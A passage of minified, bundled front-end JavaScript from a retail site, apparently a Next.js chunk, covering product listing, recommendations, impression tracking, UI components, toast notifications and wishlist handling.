o=(0,s.getCioBreadcrumbs)({locale:this._locale,baseUrl:s.SEARCH_REFINEMENT_URL,query:t,refinementAttributes:e?.refinementAttributes});return{products:e,breadcrumbs:o}}).catch(e=>{w.error(e)}).finally(()=>{this._isLoading=!1})}return Promise.resolve(void 0)}async getProductsByCategory(e,t){this._isLoading=!0;try{if(this.categoryBrowserSource===l.ProductSource.ConstructorIO&&e)return this.getCioProducts({requestContext:t,fetchParams:{filterName:s.CIO_BROWSE_GROUP,filterValue:(0,a.ensureString)(e.id)},refinementUrl:(0,a.ensureString)(e.url)}).then(t=>{let o=(0,s.getCioBreadcrumbs)({locale:this._locale,baseUrl:(0,a.ensureString)(e.url),trail:t.breadcrumbTrail,refinementAttributes:t.refinementAttributes});return{products:t,breadcrumbs:o}}).catch(o=>(w.error(`Message: ${o}, Category ID: ${e?.id}, Category: ${e}, Params: ${JSON.stringify(t)}, Source: ConstructorIO`),{products:null,breadcrumbs:[]}));if(this.categoryBrowserSource===l.ProductSource.UACAPI&&e){let{refinements:o}=(0,u.getFilterRefinementInput)(this._allRefinements,e.url||"",t,this._locale),s={category:e.id,customRefinements:o},r=await (0,i.getProductListByCategory)({client:this._client,isPreview:this._isPreview,parameters:{refinement:s,amount:i.PRODUCTS_PER_PAGE,sortDirection:t.srule,offset:+(t.start||0),query:t.q,src:this._src}}),a=(0,d.getBreadcrumbs)(r.refinementAttributes,e.url||"",(0,d.categoryTreeToBreadcrumbTrail)(e.parentCategoryTree),this._locale,e.id);return{products:r,breadcrumbs:a}}return Promise.resolve({products:null,breadcrumbs:[]})}finally{this._isLoading=!1}}}function x({locale:e,user:o,allRefinements:s,sortOptions:i}){let a=(0,C.useApolloClient)(),{enabled:l}=(0,P.usePreviewData)(),{sourceCodeId:n}=(0,v.usePromotionSourceCode)();return t&&t._locale===e&&t._user===o&&(0,r.deepObjectArrayCompare)(t._allRefinements,s)&&(0,r.deepObjectArrayCompare)(t._sortOptions,i)&&t._isPreview===l||(t=new T({locale:e,user:o,allRefinements:s,sortOptions:i,client:a,isPreview:l,src:n})),t}e.s(["useProducts",()=>x],919668);var k=e.i(787534),L=e.i(683764),S=e.i(510007),E=_;let I=(0,n.createClientLogger)("product-recommendations.mcp"),A=(0,n.createClientLogger)("product-recommendations.fallback"),M=(e,t)=>{if("boolean"==typeof t)return t;if("object"==typeof t&&null!==t){let o=t?.[e];return o?.enabled??!1}return!1};e.s(["useProductRecommendations",0,({fallbackContext:e,showPersonalization:t=!0,showFallback:s=!0,recZone:r=E.RecZones.YOU_MAY_ALSO_LIKE,mcpConfiguredRecZones:i})=>{let{user:n}=(0,k.useSession)(),c=(0,L.useLocale)(),u=(0,S.default)(),{sourceCodeId:d}=(0,v.usePromotionSourceCode)(),m=x({locale:c,user:n,allRefinements:[],sortOptions:[]}),[_,p]=(0,o.useState)([]),g=(0,o.useMemo)(()=>i?.length?i:[r],[i,r]),f=(0,o.useCallback)(async t=>{if(!M(t,s)||!e)return;let o={...e,recZone:t,src:d};try{let e=await m.getUacapiProductRecommendations(o);e?.recommendations?.length&&p(o=>[...o.filter(e=>e.recZone!==t),e])}catch(e){A.error(e,`Error fetching fallback product recs from UACAPI for ${t}`)}},[s,m,e,d]),h=(0,o.useCallback)(async()=>{try{let t=await m.getPersonalizationProductRecommendations(u);t?.length&&p((0,a.ensureArray)(t));let o=t?.map(e=>e.recZone)??[],r=(0,a.ensureArray)(g).filter(t=>!o.includes(t)&&M(t,s)&&e);r.length&&await Promise.all(r.map(e=>f(e)))}catch(e){I.error(e,"Error fetching personalized product recs"),await Promise.all(g.map(e=>f(e)))}},[m,u,s,e,g,f]);(0,o.useEffect)(()=>{u.isPersonalizationEnabled&&t?u.mcpCampaignsHasFetched&&!_?.length&&h():g.forEach(e=>{f(e)})},[t,u.isPersonalizationEnabled,u.mcpCampaignsHasFetched,_.length]);let y=(0,o.useCallback)(e=>{let t={recZone:e,recommendations:[],isLoading:!1,context:{source:l.ProductSource.UACAPI}};return _.find(t=>t.recZone===e)||t},[_]);return{productRecommendationsData:y(r),getProductRecs:y}}],249458)},607700,954964,e=>{"use strict";var t=e.i(271645);let o=({onEnterViewport:e,hasFired:o,root:s=null,threshold:r=.4})=>{let i=(0,t.useRef)(null);return(0,t.useEffect)(()=>{let t=i.current,a=new IntersectionObserver(([t])=>{t.isIntersecting&&!o&&e?.()},{root:s,threshold:r});return t&&a.observe(t),()=>{t&&a.unobserve(t)}},[e,o,s,r]),i};e.s(["useViewportTracking",0,o],954964);var s=e.i(462549),r=e.i(155854),i=e.i(213332),a=e.i(300321);let l=(0,e.i(394580).createClientLogger)("mcp");function n(e,c={}){let{trackOnViewport:u=!0,trackMcpManualTracking:d=!1,trackStandardAnalytics:m=!0,trackPersonalization:_=!0,viewportThreshold:p=.4}=c,{analyticsManager:g}=(0,s.useAnalytics)(),[f,h]=(0,t.useState)(!1),y=(0,t.useCallback)(t=>{if(_&&e?.source&&a.allowedInteractionSources.includes(e.source))switch(t){case i.McpCampaignStatType.IMPRESSION:e?.campaign&&e?.experience&&(0,r.sendMcpEvents)({experienceId:e.experience,stat:i.McpCampaignStatType.IMPRESSION,control:e?.userGroup===i.McpCampaignStatUserGroup.CONTROL});break;case i.McpCampaignStatType.CLICKTHROUGH:e?.campaign&&e?.experience&&(0,r.sendMcpEvents)({experienceId:e.experience,stat:i.McpCampaignStatType.CLICKTHROUGH,control:e?.userGroup===i.McpCampaignStatUserGroup.CONTROL});break;default:throw l.error(`Invalid stat type: ${t}`),Error(`Invalid stat type: ${t}`)}},[e,_]),b=(0,t.useCallback)(()=>y(i.McpCampaignStatType.IMPRESSION),[y]),C=(0,t.useCallback)(()=>y(i.McpCampaignStatType.CLICKTHROUGH),[y]),P=(0,t.useCallback)(()=>{m&&e?.tracking?.module_type&&g.fireContentImpression(e.tracking),_&&b(),h(!0)},[g,e,m,_,b]),v=(0,t.useCallback)(t=>{let o=t.currentTarget.href,s=t.currentTarget.getAttribute("alt")??t.currentTarget.innerText;m&&e?.analytics&&g.trackContentModule(o,s,e?.tracking),_&&C()},[g,e,m,_,C]),w=o({onEnterViewport:u?P:void 0,hasFired:f,threshold:p});return{...u&&{impressionRef:w},...d&&{handlePersonalizationImpressionEvent:b,handlePersonalizationClickThroughEvent:C},handleCtaClickEvent:v,handleImpressionEvent:P}}e.s(["useTrackingEvents",()=>n],607700)},436488,e=>{e.v({"coming-soon":"ProductTile-module-scss-module__YG6sUW__coming-soon","compare-product-checkbox":"ProductTile-module-scss-module__YG6sUW__compare-product-checkbox",fadeInOpacity:"ProductTile-module-scss-module__YG6sUW__fadeInOpacity",fadeInUp:"ProductTile-module-scss-module__YG6sUW__fadeInUp","in-modal":"ProductTile-module-scss-module__YG6sUW__in-modal","is-wishlist":"ProductTile-module-scss-module__YG6sUW__is-wishlist","member-exclusive-wrapper":"ProductTile-module-scss-module__YG6sUW__member-exclusive-wrapper","no-colors":"ProductTile-module-scss-module__YG6sUW__no-colors","product-badge":"ProductTile-module-scss-module__YG6sUW__product-badge","product-color-chips":"ProductTile-module-scss-module__YG6sUW__product-color-chips","product-color-count":"ProductTile-module-scss-module__YG6sUW__product-color-count","product-details-container":"ProductTile-module-scss-module__YG6sUW__product-details-container","product-image-link":"ProductTile-module-scss-module__YG6sUW__product-image-link","product-image-link-container":"ProductTile-module-scss-module__YG6sUW__product-image-link-container","product-item-link":"ProductTile-module-scss-module__YG6sUW__product-item-link","product-item-price-section":"ProductTile-module-scss-module__YG6sUW__product-item-price-section","product-item-spacing":"ProductTile-module-scss-module__YG6sUW__product-item-spacing","product-out-of-stock":"ProductTile-module-scss-module__YG6sUW__product-out-of-stock","product-preorder-message":"ProductTile-module-scss-module__YG6sUW__product-preorder-message","product-promo":"ProductTile-module-scss-module__YG6sUW__product-promo","product-sub-header":"ProductTile-module-scss-module__YG6sUW__product-sub-header","product-swatches":"ProductTile-module-scss-module__YG6sUW__product-swatches","product-swatches-container":"ProductTile-module-scss-module__YG6sUW__product-swatches-container","product-swatches-square":"ProductTile-module-scss-module__YG6sUW__product-swatches-square","product-tile-container":"ProductTile-module-scss-module__YG6sUW__product-tile-container","product-tile-zombie":"ProductTile-module-scss-module__YG6sUW__product-tile-zombie","product-variant-info":"ProductTile-module-scss-module__YG6sUW__product-variant-info","promo-center":"ProductTile-module-scss-module__YG6sUW__promo-center","quick-add-button":"ProductTile-module-scss-module__YG6sUW__quick-add-button","saved-items-variant-out-of-stock-message":"ProductTile-module-scss-module__YG6sUW__saved-items-variant-out-of-stock-message","split-view-disabled":"ProductTile-module-scss-module__YG6sUW__split-view-disabled","split-view-enabled":"ProductTile-module-scss-module__YG6sUW__split-view-enabled",truncated:"ProductTile-module-scss-module__YG6sUW__truncated","wishlist-toggle":"ProductTile-module-scss-module__YG6sUW__wishlist-toggle","zombie-loading":"ProductTile-module-scss-module__YG6sUW__zombie-loading"})},941837,e=>{"use strict";var t=e.i(843476),o=e.i(271645),s=e.i(74074);function r(e){let r=(0,o.useMemo)(()=>{let t=(0,s.getEnhancedIconProps)(e);switch(e.size??"SM"){case"SM":t.width=12,t.height=17;break;case"MD":t.width=17,t.height=23}return t},[e]);return(0,t.jsxs)("svg",{viewBox:"0 0 12 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...r,children:[(0,t.jsx)("title",{children:e.title}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z",fill:"#FE9000"})]})}e.s(["FlameIcon",()=>r],941837)},501594,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function s(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:[(0,t.jsx)("circle",{cx:"50%",cy:"50%",r:"7.25",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 4L8.5 4V5H7.5L7.5 4Z",fill:"currentColor"})]})}e.s(["default",()=>s])},141287,e=>{e.v({"character-count-label":"forms-module-scss-module__aVlNWa__character-count-label","checkbox-check":"forms-module-scss-module__aVlNWa__checkbox-check","floating-label":"forms-module-scss-module__aVlNWa__floating-label","font-bold":"forms-module-scss-module__aVlNWa__font-bold","font-condensed-black":"forms-module-scss-module__aVlNWa__font-condensed-black","font-regular":"forms-module-scss-module__aVlNWa__font-regular","font-semibold":"forms-module-scss-module__aVlNWa__font-semibold","form-field":"forms-module-scss-module__aVlNWa__form-field","form-field--floating-field":"forms-module-scss-module__aVlNWa__form-field--floating-field","form-field--rounded":"forms-module-scss-module__aVlNWa__form-field--rounded","prefix-label-container":"forms-module-scss-module__aVlNWa__prefix-label-container","small-label":"forms-module-scss-module__aVlNWa__small-label"})},715421,e=>{"use strict";function t(e){return e&&"object"==typeof e&&!Array.isArray(e)}let o=(e,t)=>{t&&(" "!==e.key&&"Space"!==e.code&&32!==e.keyCode||(t(e),e.preventDefault()))};e.s(["handleAccessibilityClick",()=>o,"mergeDeep",()=>function e(o,...s){if(!s.length)return o;let r=s.shift();return t(o)&&t(r)&&Object.keys(r).forEach(s=>{t(r[s])?(o[s]||Object.assign(o,{[s]:{}}),e(o[s],r[s])):Object.assign(o,{[s]:r[s]})}),e(o,...s)}])},501721,188606,e=>{"use strict";var t=e.i(843476),o=e.i(271645);let s={Carousel:{next:"Next Slide",previous:"Previous Slide"},Dialog:{back:"back",close:"Close Dialog"},Button:{loading:"Loading..."},EditableCard:{card:"Card",edit:"Edit",remove:"Remove"},PasswordField:{show:"Show",hide:"Hide"},RadioSelectionRow:{edit:"Edit"},InputField:{"characters-remaining":"characters remaining"}};var r=e.i(715421);let i=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"];function a(){let[e,t]=(0,o.useState)(null),[s,r]=(0,o.useState)(null);return(0,o.useEffect)(()=>{if(void 0!==window.navigator){let{userAgent:e,maxTouchPoints:o}=navigator,s=!1;if("maxTouchPoints"in navigator)s=o>0;else{let t="undefined"!=typeof matchMedia&&matchMedia("(pointer:coarse)");s=t&&"(pointer:coarse)"===t.media?!!t.matches:"orientation"in window||/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(e)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(e)}r(s?"mobile":"desktop"),i.includes(e)||e.includes("Mac")&&"ontouchend"in document?t("ios"):e.match(/Android/)?t("android"):t("other")}},[]),{currentDevice:e,deviceType:s}}e.s(["useDeviceDetect",()=>a],188606);let l=(0,o.createContext)({getLabelText:(e,t)=>s[e][t],labelLibrary:s,preventScroll:()=>!1,restoreScroll:()=>!1,isScrollingDisabled:()=>!1});function n(){return(0,o.useContext)(l)}function c({labelConfig:e=s,fonts:i,children:n}){let c=(0,o.useRef)(void 0),{currentDevice:u}=a();(0,o.useEffect)(()=>{i&&(document.documentElement.style.setProperty("--font-base",i.base),document.documentElement.style.setProperty("--font-alternative",i.alternate))},[]);let d=(0,o.useMemo)(()=>(0,r.mergeDeep)({...s},{...e}),[e]),m=(0,o.useCallback)(()=>{document.body.style.overflow="hidden","ios"===u&&(c.current=window.scrollY,document.body.style.setProperty("position","fixed"),document.body.style.setProperty("width","100%"),document.body.style.setProperty("top",-1*c.current+"px"),document.body.classList.add("on-scroll"))},[u]),_=(0,o.useCallback)(()=>{document.body.style.removeProperty("overflow"),"ios"===u&&(document.body.style.removeProperty("position"),document.body.style.removeProperty("width"),document.body.style.removeProperty("top"),window.scrollTo(0,parseInt(c.current?.toString()||"0",10)),setTimeout(()=>{document.body.classList.remove("on-scroll")},100))},[u]);function p(e){return"hidden"===e.style.overflow}let g=(0,o.useMemo)(()=>({getLabelText:(e,t)=>d[e][t],labelLibrary:d,preventScroll:m,restoreScroll:_,isScrollingDisabled:p}),[d,m,_]);return(0,t.jsx)(l.Provider,{value:g,children:n})}e.s(["UIComponentsProvider",()=>c,"useComponentContext",()=>n],501721)},848940,e=>{"use strict";function t(...e){return function(t){e.forEach(e=>{e&&("function"==typeof e?e(t):e.current=t)})}}e.s(["default",()=>t])},520920,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",fill:"none",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3",strokeLinecap:"round",strokeLinejoin:"round",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})})}e.s(["default",()=>s])},937548,e=>{e.v({"loading-animation":"LoadingDots-module-scss-module__QIFuJG__loading-animation","loading-dots":"LoadingDots-module-scss-module__QIFuJG__loading-dots"})},257489,e=>{"use strict";var t=e.i(843476),o=e.i(937548),s=e.i(271645);let r={circle:{r:"50%",cx:"50%",cy:"50%"},rect:{width:"100%",height:"100%"}},i=(0,s.memo)(function({shape:e="circle",className:s=""}){return(0,t.jsx)("div",{className:`${o.default["loading-dots"]} ${s}`,"aria-hidden":!0,"data-testid":"data-loading-dots","data-loading-dots":!0,children:Array.from([,,,]).map((o,s)=>(0,t.jsx)("svg",{viewBox:"0 0 100 100",xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)(e,{...r[e]})},s))})});e.s(["LoadingDots",()=>i])},792646,e=>{e.v({btn:"Button-module-scss-module__-CgEFq__btn","btn-facebook":"Button-module-scss-module__-CgEFq__btn-facebook","btn__button-link":"Button-module-scss-module__-CgEFq__btn__button-link",btn__hug:"Button-module-scss-module__-CgEFq__btn__hug",btn__primary:"Button-module-scss-module__-CgEFq__btn__primary",btn__secondary:"Button-module-scss-module__-CgEFq__btn__secondary",btn__square:"Button-module-scss-module__-CgEFq__btn__square",btn__tertiary:"Button-module-scss-module__-CgEFq__btn__tertiary",btn__text:"Button-module-scss-module__-CgEFq__btn__text","font-bold":"Button-module-scss-module__-CgEFq__font-bold","font-condensed-black":"Button-module-scss-module__-CgEFq__font-condensed-black","font-regular":"Button-module-scss-module__-CgEFq__font-regular","font-semibold":"Button-module-scss-module__-CgEFq__font-semibold"})},979433,e=>{"use strict";var t=e.i(843476),o=e.i(792646),s=e.i(271645),r=e.i(257489),i=e.i(501721),a=e.i(520920);let l=({secondary:e,tertiary:t,text:o,hug:s,variant:r="primary"})=>e?"secondary":t?"tertiary":o?"text":s?"hug":r,n=s.default.forwardRef(function({status:e,type:n="button",variant:c="primary",secondary:u,tertiary:d,text:m,hug:_,square:p,children:g,className:f="",...h},y){let{getLabelText:b}=(0,i.useComponentContext)(),C=(0,s.useMemo)(()=>l({variant:c,secondary:u,tertiary:d,text:m,hug:_}),[_,u,d,m,c,p]),P=(0,s.useMemo)(()=>"pending"===e?(0,t.jsx)(()=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.LoadingDots,{shape:"circle"}),(0,t.jsx)("span",{className:"visually-hidden",children:b("Button","loading")})]}),{}):(0,t.jsxs)(t.Fragment,{children:[g,"resolved"===e&&(0,t.jsx)(a.default,{size:"SM"})]}),[e,b,g]);return(0,t.jsx)("button",{className:`${o.default.btn} ${o.default[`btn__${C}`]} ${p?o.default.btn__square:""} ${f.trim()}`,ref:y,type:n,disabled:["pending","resolved"].includes(e??""),...h,"data-variant":C,"data-status":e,children:P})});n.displayName="Button";let c=s.default.memo(n);c.displayName="Button",e.s(["Button",()=>c,"getVariantState",()=>l])},102305,e=>{"use strict";function t(){for(var e,t,o=0,s="";o<arguments.length;)(e=arguments[o++])&&(t=function e(t){var o,s,r="";if("string"==typeof t||"number"==typeof t)r+=t;else if("object"==typeof t)if(Array.isArray(t))for(o=0;o<t.length;o++)t[o]&&(s=e(t[o]))&&(r&&(r+=" "),r+=s);else for(o in t)t[o]&&(r&&(r+=" "),r+=o);return r}(e))&&(s&&(s+=" "),s+=t);return s}e.s(["clsx",()=>t,"default",0,t])},299026,e=>{"use strict";var t=e.i(843476),o=e.i(271645),s=e.i(979433),r=e.i(792646);let i=(0,o.forwardRef)(function({variant:e="primary",secondary:i,tertiary:a,text:l,hug:n,className:c,as:u,children:d,...m},_){let p=(0,o.useMemo)(()=>(0,s.getVariantState)({variant:e,secondary:i,tertiary:a,text:l,hug:n}),[n,i,a,l,e]);return(0,t.jsx)(u??"a",{ref:_,role:"button","data-variant":p,className:`${r.default.btn} ${r.default["btn__button-link"]} ${r.default[`btn__${p}`]} ${c?.trim()}`,...m,children:(0,t.jsx)("span",{children:d})})});e.s(["ButtonLink",()=>i])},831450,e=>{"use strict";var t=e.i(271645),o=e.i(647163);let s=(0,t.createContext)({modalParams:{productId:"",analyticsContext:void 0},modalActive:!1,setModalActive:()=>o.noop,isModal:!1,setIsModal:()=>o.noop,openModal:()=>o.noop});function r(){return(0,t.useContext)(s)}e.s(["QuickAddToCartContext",0,s,"useQuickAddToCart",()=>r])},609196,e=>{"use strict";var t=e.i(843476),o=e.i(141287),s=e.i(271645),r=e.i(848940),i=e.i(520920);let a=(0,s.memo)(s.default.forwardRef(function({label:e,id:a,noValidate:l,className:n="",defaultChecked:c=!1,small:u=!1,theme:d="light",...m},_){let p=(0,s.useId)(),g=a??p,f=(0,s.useRef)(null);return(0,s.useEffect)(()=>{let e=f.current;function t(e){e.target.focus()}return e&&(e.checked=!!c,e.addEventListener("click",t)),()=>e?.removeEventListener("click",t)},[c]),(0,t.jsxs)("div",{className:`${o.default["form-field"]} form-field ${d}`,children:[(0,t.jsx)("input",{ref:(0,r.default)(_,f),type:"checkbox",id:g,className:`visually-hidden ${n.trim()}`,...m}),(0,t.jsxs)("label",{htmlFor:g,className:u?o.default["small-label"]:"",children:[e,(0,t.jsx)(i.default,{className:o.default["checkbox-check"],size:"SM"})]})]})}));e.s(["Checkbox",()=>a])},765310,e=>{e.v({container:"ToastManager-module-scss-module__Wz7C_a__container",content:"ToastManager-module-scss-module__Wz7C_a__content",entering:"ToastManager-module-scss-module__Wz7C_a__entering",exiting:"ToastManager-module-scss-module__Wz7C_a__exiting",fadeInOpacity:"ToastManager-module-scss-module__Wz7C_a__fadeInOpacity",fadeInUp:"ToastManager-module-scss-module__Wz7C_a__fadeInUp",toast:"ToastManager-module-scss-module__Wz7C_a__toast"})},279843,e=>{e.v({"font-bold":"Toast-module-scss-module__EAUYNW__font-bold","font-condensed-black":"Toast-module-scss-module__EAUYNW__font-condensed-black","font-regular":"Toast-module-scss-module__EAUYNW__font-regular","font-semibold":"Toast-module-scss-module__EAUYNW__font-semibold",toast:"Toast-module-scss-module__EAUYNW__toast"})},135154,e=>{e.v({fadeInOpacity:"ToastContent-module-scss-module__Eqwnuq__fadeInOpacity",fadeInUp:"ToastContent-module-scss-module__Eqwnuq__fadeInUp",toastContent:"ToastContent-module-scss-module__Eqwnuq__toastContent",toastText:"ToastContent-module-scss-module__Eqwnuq__toastText",toastThumbnail:"ToastContent-module-scss-module__Eqwnuq__toastThumbnail"})},785710,985754,e=>{"use strict";var t=e.i(843476),o=e.i(963489),s=e.i(514089),r=e.i(271645),i=e.i(462549),a=e.i(787534),l=e.i(774729),n=e.i(550530),c=e.i(591744),u=e.i(647163),d=e.i(394580),m=e.i(618566),_=e.i(125270),p=e.i(96830),g=e.i(765310),f=e.i(279843);let h=function({className:e,timer:o,children:s,onOpen:i,onRemove:a,...l}){let n=(0,r.useId)(),[c,u]=(0,r.useState)(o||0);(0,r.useEffect)(()=>{let e;if(!o||o<=0)return;u(o);let t=Date.now(),s=()=>{let r=Math.max(0,o-(Date.now()-t));u(r),r>0&&(e=requestAnimationFrame(s))};return e=requestAnimationFrame(s),()=>{cancelAnimationFrame(e)}},[o]),(0,r.useEffect)(()=>(i&&i(),()=>{a&&a()}),[]);let d=o&&o>0?{"--Toast-timer-progress":`${o&&o>0?c/o*100:100}%`}:{};return(0,t.jsx)("div",{className:`${f.default.toast} ${e}`,id:n,"data-testid":"toast",style:d,...l,children:s})};var y=e.i(299026);let b="add-sb-toast";function C(){let[e,o]=(0,r.useState)([]),s=(0,r.useRef)(1),i=(0,r.useRef)(new Map),a=(0,r.useCallback)(e=>{let{detail:t}=e;if(!t||null==t.message||!t.allowMultiple&&i.current.size>0)return;let r=s.current;s.current+=1;let a=t.duration??4e3,l={id:r,message:t.message,duration:a,showProgress:t.showProgress,handleRemove:t.onRemove,handleOpen:t.onOpen,action:{label:t.action?.label??"",handleOnClick:t.action?.onClick?()=>{if(t.action?.onClick(),t.action?.hideOnClick){document.querySelector(`[data-toast-id="toast-${r}"]`)?.classList.add(g.default.exiting);let e=setTimeout(()=>{o(e=>e.filter(e=>e.id!==r)),i.current.delete(r)},500);i.current.set(r,e)}}:void 0,activityMapObjectId:t.action?.activityMapObjectId??""}};if(o(e=>[...e,l]),a&&a!==1/0){let e=setTimeout(()=>{o(e=>e.map(e=>e.id===r?{...e}:e)),document.querySelector(`[data-toast-id="toast-${r}"]`)?.classList.add(g.default.exiting);let e=setTimeout(()=>{o(e=>e.filter(e=>e.id!==r)),i.current.delete(r)},500);i.current.set(r,e)},a);i.current.set(r,e)}setTimeout(()=>{document.querySelector(`[data-toast-id="toast-${r}"]`)?.classList.remove(g.default.entering)},100)},[]);return(0,r.useEffect)(()=>{window.addEventListener(b,a);let e=i.current;return()=>{window.removeEventListener(b,a),e.forEach(e=>clearTimeout(e)),e.clear()}},[a]),(0,t.jsx)("div",{className:g.default.container,"aria-live":"polite","aria-atomic":"true",children:e.map(e=>(0,t.jsx)(h,{timer:!0===e.showProgress?e.duration??4e3:void 0,className:`${g.default.toast} ${g.default.entering}`,"data-toast-id":`toast-${e.id}`,onOpen:e.handleOpen,onRemove:e.handleRemove,children:(0,t.jsxs)("div",{className:g.default.content,children:[e.message,e.action&&(0,t.jsx)(y.ButtonLink,{text:!0,onClick:e.action.handleOnClick,"data-s-object-id":e.action.activityMapObjectId?.trim()?e.action.activityMapObjectId:`Toast ${e.action.label??"CTA"} Clicked`,children:e.action.label})]})},e.id))})}e.s(["TOAST_EVENT_NAME",0,b,"default",()=>C],985754);var P=e.i(439323),v=e.i(135154),w=e.i(683764),T=e.i(471832),x=e.i(188827);let k=({message:e,thumbnailUrl:o,productName:s})=>(0,t.jsxs)("div",{className:v.default.toastContent,children:[(0,t.jsx)("div",{className:v.default.toastThumbnail,children:(0,t.jsx)(P.default,{src:o,alt:s??"",height:40,width:32})}),(0,t.jsx)("span",{"data-testid":"toast-text",title:e,className:v.default.toastText,children:e})]}),L=(0,d.createClientLogger)("wishlist"),S={loadingWishlist:!0,wishListInitialized:!1,removingWishListItem:!1,wishlistProducts:[],addProductToWishlist:async()=>{throw Error("addProductToWishlist() not implemented. You must include a WishlistProvider in your app.")},removeProductFromWishlist:()=>{throw Error("removeProductFromWishlist() not implemented. You must include a WishlistProvider in your app.")},setWishListProducts:()=>{throw Error("setWishListProducts() not implemented. You must include a WishlistProvider in your app.")},findWishlistProduct:()=>{throw Error("findWishlistProduct() not implemented. You must include a WishlistProvider in your app.")}},E=(0,r.createContext)(S);function I(){return(0,r.useContext)(E)}e.s(["WishlistContext",0,E,"default",0,function({children:e}){let d,g,f,h,{sourceCodeId:y}=(0,_.usePromotionSourceCode)(),[C,P]=(0,r.useState)([]),{analyticsManager:v}=(0,i.useAnalytics)(),{user:S}=(0,a.useSession)(),I=(0,m.usePathname)(),A=(0,r.useRef)(!1),{triggerToastFavorites:M}=(d=(0,w.useLocale)(),g=(0,x.default)(),f=(0,T.useFormatMessage)()("toast-favorities-view"),h=(e,t,o)=>{let s=t&&Array.isArray(e.colors)?e.colors.find(e=>e.color===t.color)??null:!t&&o&&Array.isArray(e.colors)?e.colors.find(e=>e.color===o)??null:null,r=e.name,i=e.image?.url??e?.url??void 0,a=s&&"object"==typeof s&&s.color?(0,n.getTileImage)(s,e,null,!0):(0,n.getSpecificImages)({product:e,color:s,fallbackUrl:i,viewType:"pdpMainDesktop"}),l=(()=>{if(Array.isArray(a)&&a.length>0){let e=a[0];return"string"==typeof e?e:e?.url}return"object"==typeof a&&null!==a&&"url"in a?a.url:"string"==typeof a?a:i})();return l?{...e,name:r,image:{...e.image??{},url:l}}:e},{triggerToastFavorites:({isChecked:e,toastProduct:o,toastProductColor:s,toastVariantProduct:r,enableToast:i,useNameInToastText:a,formatMessage:l,showToastProgress:n=!1,toastActionLabel:c,toastActionOnClick:u,allowMultiple:m=!1})=>{let _=h(o,r,s);if(i&&"object"==typeof _&&null!==_&&"name"in _&&"image"in _){let o=a&&h?.name?l(e?"toast-add-product-saved-items":"toast-remove-product-saved-items",{productName:_.name||""}):l(e?"toast-add-saved-items":"toast-remove-saved-items"),s="string"==typeof _.image?_.image:_.image?.url??"",r=_.name??void 0,i=_?.sku??_?.name??"unknown",p=c?.trim()?"Undo":"View",y=`Toast ${p} Clicked-${i}`,C=new CustomEvent(b,{detail:{message:(0,t.jsx)(k,{message:o,thumbnailUrl:s,productName:r}),duration:4e3,showProgress:n,allowMultiple:m,action:{label:c??f,onClick:u??(()=>{g.push(`/${d}/saved-items`)}),hideOnClick:!0,activityMapObjectId:y}}});window.dispatchEvent(C)}}}),W=(0,T.useFormatMessage)(),[R,{loading:U}]=(0,o.useLazyQuery)(l.GetWishListDocument,{fetchPolicy:"no-cache",variables:{first:200,after:null,src:y},onCompleted:e=>{A.current=!0;let t=e.viewer?.wishList?.productListItems.edges||[];P((0,c.mapWishListProducts)(t))}}),[O]=(0,s.useMutation)(l.AddProductToWishListDocument,{onCompleted:e=>{e&&P((0,c.mapWishListProducts)(e.addProductToWishList.wishList.productListItems.edges))}}),N=(0,r.useCallback)(async(e,t,o,s=!0)=>{if(!e.style)return void L.warn("Cannot add product to wishlist, product style is missing: %o",e);let r=o?o.id:(0,n.getMasterProductId)(e.style);if(r)try{let i=await O({variables:{productId:r,numberOfItemsToReturn:200}});if(i.data?.addProductToWishList?.wishList?.productListItems?.edges){let r=(0,c.mapWishListProducts)(i.data.addProductToWishList.wishList.productListItems.edges);P(r),M({isChecked:!0,toastProduct:e,toastProductColor:t,toastVariantProduct:o,enableToast:s,useNameInToastText:!1,formatMessage:W})}else i.errors?L.warn("Cannot add product to wishlist, result has errors: %o",i.errors):L.warn("Cannot add product to wishlist, result is missing: %o",i)}catch(e){L.warn((0,u.safeError)(e).message)}else L.warn("Cannot add product to wishlist, product id is missing: %o",e);let 